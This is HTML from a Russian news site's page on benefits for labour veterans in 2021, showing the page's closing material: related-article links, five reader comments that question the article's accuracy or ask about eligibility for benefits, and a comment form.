class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Изменения в кассовом чеке" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/02/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda-02-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/02/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda-02-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/02/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda-02-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/02/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda-02-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Изменения в кассовом чеке" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/02/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda-02-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/02/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda-02-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Изменения в кассовом чеке с 1 февраля 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/zakon-o-likvidacii-mupov-do-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Закон о ликвидации МУП" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/zakon-o-likvidacii-mupov-do-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/zakon-o-likvidacii-mupov-do-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/zakon-o-likvidacii-mupov-do-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/zakon-o-likvidacii-mupov-do-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Закон о ликвидации МУП" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/zakon-o-likvidacii-mupov-do-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/zakon-o-likvidacii-mupov-do-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Закон о ликвидации МУПов до 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/straxovye-vznosy-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/09/straxovye-vznosy-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/straxovye-vznosy-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/straxovye-vznosy-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/09/straxovye-vznosy-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2020/09/straxovye-vznosy-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/straxovye-vznosy-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Страховые взносы в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/budet-li-amnistiya-v-2021-godu-i-po-kakim-statyam/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Амнистия в России" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/12/budet-li-amnistiya-v-2021-godu-i-po-kakim-statyam-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/12/budet-li-amnistiya-v-2021-godu-i-po-kakim-statyam-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/12/budet-li-amnistiya-v-2021-godu-i-po-kakim-statyam-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/12/budet-li-amnistiya-v-2021-godu-i-po-kakim-statyam-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Амнистия в России" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/12/budet-li-amnistiya-v-2021-godu-i-po-kakim-statyam-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/12/budet-li-amnistiya-v-2021-godu-i-po-kakim-statyam-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Будет ли амнистия в 2021 году и по каким статьям</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lgoty-pensioneram-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Льготы пенсионерам" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Льготы пенсионерам" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Льготы пенсионерам в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/komu-otmenili-i-otsrochili-onlajn-kassy-do-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Кому отменили онлайн-кассы в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/komu-otmenili-i-otsrochili-onlajn-kassy-do-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/komu-otmenili-i-otsrochili-onlajn-kassy-do-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/komu-otmenili-i-otsrochili-onlajn-kassy-do-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/komu-otmenili-i-otsrochili-onlajn-kassy-do-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Кому отменили онлайн-кассы в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/komu-otmenili-i-otsrochili-onlajn-kassy-do-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/komu-otmenili-i-otsrochili-onlajn-kassy-do-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Кому отменили и отсрочили онлайн-кассы до 2021 года</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/novostrojki-anapy-so-sdachej-v-2020-2021-godu/ rel=prev>Новостройки Анапы со сдачей в 2020-2021 году</a></div><div
class=next-post><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ rel=next>Гороскоп на 2021 год для Овнов</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/reforma-gibdd-v-2021-godu/ rel=bookmark>Реформа ГИБДД в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/otmena-trudovyx-knizhek-v-2021-godu/ rel=bookmark>Отмена трудовых книжек в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/beremennye-zvezdy-kotorye-rodyat-v-2021-godu/ rel=bookmark>Беременные звезды, которые родят в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/elektronnye-pasporta-v-2021-godu/ rel=bookmark>Электронные паспорта в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/s-1-fevralya-2021-goda-rossiyanam-zapretyat-materitsya-v-socsetyax/ rel=bookmark>С 1 февраля 2021 года россиянам запретят материться в соцсетях</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
class=comments-title><div
class=title-wrap>
<i
class="fa fa-comments"></i><h3>Комментарии (5)</h3></div><div
class=add-comment><h6><a
href=#respond>Оставить комментарий</a></h6></div></div><ol
class=commentlist>
<li
class="comment even thread-even depth-1" id=comment-5865 itemprop=comment  itemscope itemtype=http://schema.org/Comment><div
class=comment-body><div
class=comment-content>
<span
class=comment-author><b><i><span
itemprop=author itemscope itemtype=http://schema.org/Person><span
itemprop=name>Калиостр</span></span></i></b></span>
<span
class=comment-date><i>13 декабря 2020 в 15:18</i></span><meta
itemprop="dateCreated" content="2020-12-13"><meta
itemprop="text"  content="Безобразная статья, такие публикации надо запрещать, т.к. они дезинформируют людей - если вы не специалист, не пишите про льготы!
Что такое тысяча к пенсии? Это примерная сумма добавки к  страховой части
пенсии всем пенсионерам в январе 2021 г, т.е. ветеран получит в том случае, если он пенсионер, а не какая-то отдельная прибавка ветеранам, да и отнюдь не точно 1 тысяча, а сколько насчитают в зависимости от пенсии. Соответственно работающий пенсионер ничего не получит. А взносы на капитальный ремонт дома дома предусмотренf льгота в виде 50% -ой оплаты, но только после 70 лет и то, только одиноким пенсионерам, а отнюдь не ветеранам. И правовые коллизии совершенно зря описываете  - свободно могут не принять, т.к. чего только не обещали"><p>Безобразная статья, такие публикации надо запрещать, т.к. они дезинформируют людей &#8212; если вы не специалист, не пишите про льготы!<br>
Что такое тысяча к пенсии? Это примерная сумма добавки к  страховой части<br>
пенсии всем пенсионерам в январе 2021 г, т.е. ветеран получит в том случае, если он пенсионер, а не какая-то отдельная прибавка ветеранам, да и отнюдь не точно 1 тысяча, а сколько насчитают в зависимости от пенсии. Соответственно работающий пенсионер ничего не получит. А взносы на капитальный ремонт дома дома предусмотренf льгота в виде 50% -ой оплаты, но только после 70 лет и то, только одиноким пенсионерам, а отнюдь не ветеранам. И правовые коллизии совершенно зря описываете  &#8212; свободно могут не принять, т.к. чего только не обещали</p></div></div></li><li
class="comment odd alt thread-odd thread-alt depth-1" id=comment-6438 itemprop=comment  itemscope itemtype=http://schema.org/Comment><div
class=comment-body><div
class=comment-content>
<span
class=comment-author><b><i><span
itemprop=author itemscope itemtype=http://schema.org/Person><span
itemprop=name>Аноним</span></span></i></b></span>
<span
class=comment-date><i>29 декабря 2020 в 15:19</i></span><meta
itemprop="dateCreated" content="2020-12-29"><meta
itemprop="text"  content="отличий в льготах для федеральных и региональных пенсионеров я так и не увидел. В чём разница?  Я имею удостоверение ветерана труда,  полученное в связи с наличием гос. наград. но не имею нагрудного знака (медали). Я какой пенсионер и на что я  могу расчитывать при определении новых льгот?  Жена ветеран труда по стажу, не имеет даже удостоверения. В чём разница наших льгот?"><p>отличий в льготах для федеральных и региональных пенсионеров я так и не увидел. В чём разница?  Я имею удостоверение ветерана труда,  полученное в связи с наличием гос. наград. но не имею нагрудного знака (медали). Я какой пенсионер и на что я  могу расчитывать при определении новых льгот?  Жена ветеран труда по стажу, не имеет даже удостоверения. В чём разница наших льгот?</p></div></div></li><li
class="comment even thread-even depth-1" id=comment-6815 itemprop=comment  itemscope itemtype=http://schema.org/Comment><div
class=comment-body><div
class=comment-content>
<span
class=comment-author><b><i><span
itemprop=author itemscope itemtype=http://schema.org/Person><span
itemprop=name>Марина</span></span></i></b></span>
<span
class=comment-date><i>10 января 2021 в 02:16</i></span><meta
itemprop="dateCreated" content="2021-01-10"><meta
itemprop="text"  content="Все эти льготы ФУФЛО, льготы есть только чиновникам, депутатам, сенаторам, и силовикам. Социальное государство только для них."><p>Все эти льготы ФУФЛО, льготы есть только чиновникам, депутатам, сенаторам, и силовикам. Социальное государство только для них.</p></div></div></li><li
class="comment odd alt thread-odd thread-alt depth-1" id=comment-7131 itemprop=comment  itemscope itemtype=http://schema.org/Comment><div
class=comment-body><div
class=comment-content>
<span
class=comment-author><b><i><span
itemprop=author itemscope itemtype=http://schema.org/Person><span
itemprop=name>Валентина Николаевна</span></span></i></b></span>
<span
class=comment-date><i>22 января 2021 в 23:42</i></span><meta
itemprop="dateCreated" content="2021-01-22"><meta
itemprop="text"  content="Добрый день!  Прошу  проконсультировать, если я  одновременно являюсь Почетным Донором СССР и  награждена медалью Ветерана Труда  при  СССР,  могу  ли я  бесплатно  установить зубные протезы."><p>Добрый день!  Прошу  проконсультировать, если я  одновременно являюсь Почетным Донором СССР и  награждена медалью Ветерана Труда  при  СССР,  могу  ли я  бесплатно  установить зубные протезы.</p></div></div></li><li
class="comment even thread-even depth-1" id=comment-9870 itemprop=comment  itemscope itemtype=http://schema.org/Comment><div
class=comment-body><div
class=comment-content>
<span
class=comment-author><b><i><span
itemprop=author itemscope itemtype=http://schema.org/Person><span
itemprop=name>Георгий</span></span></i></b></span>
<span
class=comment-date><i>2 мая 2021 в 11:00</i></span><meta
itemprop="dateCreated" content="2021-05-02"><meta
itemprop="text"  content="Была информация, что  с 1 мая нужно будет перерегистрировать право  Ветеранов труда на льготы по оплате услуг ЖКХ? Это так или фейк??"><p>Была информация, что  с 1 мая нужно будет перерегистрировать право  Ветеранов труда на льготы по оплате услуг ЖКХ? Это так или фейк??</p></div></div></li></ol><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/lgoty-veteranam-truda-v-2021-godu/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=96877 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=05b1a1399a></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=200><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/chislennost-naseleniya-rossii-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Численность россиян" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/chislennost-naseleniya-rossii-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/chislennost-naseleniya-rossii-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/chislennost-naseleniya-rossii-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/01/chislennost-naseleniya-rossii-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Численность россиян" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/chislennost-naseleniya-rossii-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/chislennost-naseleniya-rossii-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Численность населения России в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/beremennye-zvezdy-kotorye-rodyat-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Беременные звёзды" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/beremennye-zvezdy-kotorye-rodyat-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/beremennye-zvezdy-kotorye-rodyat-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/beremennye-zvezdy-kotorye-rodyat-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/beremennye-zvezdy-kotorye-rodyat-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Беременные звёзды" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/beremennye-zvezdy-kotorye-rodyat-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/beremennye-zvezdy-kotorye-rodyat-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Беременные звезды, которые родят в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/s-1-fevralya-2021-goda-rossiyanam-zapretyat-materitsya-v-socsetyax/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Запрещено материться" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/zapretyat-materitsya-v-socsetyax-01-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/zapretyat-materitsya-v-socsetyax-01-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/zapretyat-materitsya-v-socsetyax-01-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/01/zapretyat-materitsya-v-socsetyax-01-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Запрещено материться" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/zapretyat-materitsya-v-socsetyax-01-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/zapretyat-materitsya-v-socsetyax-01-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>С 1 февраля 2021 года россиянам запретят материться в соцсетях</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/perenos-markirovki-obuvi-na-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Перенос маркировки обуви в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/perenos-markirovki-obuvi-na-2021-god-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/perenos-markirovki-obuvi-na-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/perenos-markirovki-obuvi-na-2021-god-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/perenos-markirovki-obuvi-na-2021-god-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Перенос маркировки обуви в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/perenos-markirovki-obuvi-na-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/perenos-markirovki-obuvi-na-2021-god-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Перенос маркировки обуви на 2021 год</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/prizyvnoj-vozrast-v-rossii-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Призывной возраст в России в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/prizyvnoj-vozrast-v-rossii-v-2021-godu-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/prizyvnoj-vozrast-v-rossii-v-2021-godu-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/prizyvnoj-vozrast-v-rossii-v-2021-godu-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/prizyvnoj-vozrast-v-rossii-v-2021-godu-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Призывной возраст в России в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/prizyvnoj-vozrast-v-rossii-v-2021-godu-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/prizyvnoj-vozrast-v-rossii-v-2021-godu-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Призывной возраст в России в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/vysluga-let-v-mvd-s-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Выслуга лет в МВД с 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/vysluga-let-v-mvd-s-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/vysluga-let-v-mvd-s-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/vysluga-let-v-mvd-s-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/vysluga-let-v-mvd-s-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Выслуга лет в МВД с 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/vysluga-let-v-mvd-s-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/vysluga-let-v-mvd-s-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Выслуга лет в МВД с 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/indeksaciya-pensii-nerabotayushhim-pensioneram-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Индексация пенсий" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/indeksaciya-pensii-nerabotayushhim-pensioneram-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/indeksaciya-pensii-nerabotayushhim-pensioneram-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/indeksaciya-pensii-nerabotayushhim-pensioneram-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/indeksaciya-pensii-nerabotayushhim-pensioneram-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Индексация пенсий" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/indeksaciya-pensii-nerabotayushhim-pensioneram-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/indeksaciya-pensii-nerabotayushhim-pensioneram-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Индексация пенсии неработающим пенсионерам в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/tur-rammstein-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Тур Rammstein в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/tur-rammstein-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/tur-rammstein-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/tur-rammstein-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/01/tur-rammstein-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Тур Rammstein в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/tur-rammstein-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/tur-rammstein-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Тур Rammstein в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
